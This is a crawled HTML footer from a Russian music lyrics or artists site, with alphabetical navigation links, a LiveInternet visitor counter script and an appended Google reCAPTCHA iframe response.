							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qpxF-2AvcmZsB4s6hR_3QA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768981205681');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>